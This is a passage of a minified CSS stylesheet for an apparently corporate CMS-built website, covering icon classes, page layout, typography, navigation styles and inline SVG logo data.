federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 